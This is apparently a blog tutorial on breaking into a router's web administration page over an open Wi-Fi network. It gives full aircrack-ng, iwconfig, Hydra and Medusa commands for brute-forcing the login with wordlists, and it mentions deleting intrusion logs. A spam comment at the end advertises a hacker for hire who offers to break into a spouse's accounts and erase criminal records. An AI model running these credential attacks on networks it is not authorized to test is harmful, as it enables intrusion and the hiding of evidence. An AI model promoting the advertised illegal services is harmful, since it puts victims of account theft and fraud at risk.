This could be done by would be attackers to for instance attempt to delete any logs on the router which may have logged their intrusion to the network.
Or to simply reboot the router which mostly has the same effect.
On Windows based systems, this could be done using either Bruter or Brutus.
Using trusty ol' back|track, the preference goes to either medusa or hydra.
For the sake of this test, a simple test setup as follows ;
> Open network
> DHCP enabled
Basically the steps involved are as follows ;
- Identify network
- Gain access to network
- Obtain IP address
- Check gateway IP
- Check path the router setup page is using
- Start Hydra / Medusa using wordlists for both login and password if login is not known.
airmon-ng
airmon-ng start wlan0
airodump-ng mon0 -t opn
ifconfig wlan0 down
iwconfig wlan0 essid default channel 1
iwconfig ap 00:13:D4:09:32:60
ifconfig wlan0 up
Check connection
iwconfig wlan0

Obtain IP address and check gateway
dhclient wlan0

Open upthe default gateway in your browser
Of course, before starting cracking away, it is always worth while to check the standard login / passwords first !
http://www.phenoelit-us.org/dpl/dpl.html
If no luck, then you have to revert to using wordlists, I have made a couple of small ones to try this out.

Starting Hydra to crack the router login / password.
-L specifiying the path to login list
-P specifying the path to password list
-t limiting the number of connections
-e ns to check for no password and to check login as password
-f to stop when first login/password is found
-V to show each login/password attempt
http-get to specify the protocol to use
/index.asp to point to the webpage it is heading to
hydra 192.168.1.1 -L /wordlists/login.txt -P /wordlists/ap_password.txt -t 1 -e ns -f -V http-get /index.asp
For Medusa, the syntax is slightly different and took me a while to figure out what was necessary to avoid getting false positives, however the below worked for me ;
-h to specify the host
-U to specify path to the login wordlist
-P to specify path to password wordlist
-t to limit the number of connections
-f to stop the test on finding a valid login/password
-v for a more verbose output
-M to specify the module to use
-m to specify the options for the module in use
medusa -h 192.168.1.1 -U /wordlists/login.txt -P /wordlists/ap_password.txt -t 1 -e ns -f -v 5 -M http -m DIR:GET/index.asp
Now when trying the found login / password, success !
Hydra homepage - http://www.thc.org
Medusa homepage - http://www.foofus.net
Video covering the above ;
http://blip.tv/file/2718495
or
http://www.youtube.com/watch?v=WTpjaYxbITw









Do you need to increase your credit score?
ReplyDeleteDo you intend to upgrade your school grade?
Do you want to hack your cheating spouse Email, whatsapp, Facebook, instagram or any social network?
Do you need any information concerning any database.
Do you need to retrieve deleted files?
Do you need to clear your criminal records or DMV?
Do you want to remove any site or link from any blog?
you should contact this hacker, he is reliable and good at the hack jobs..
contact : cybergoldenhacker at gmail dot com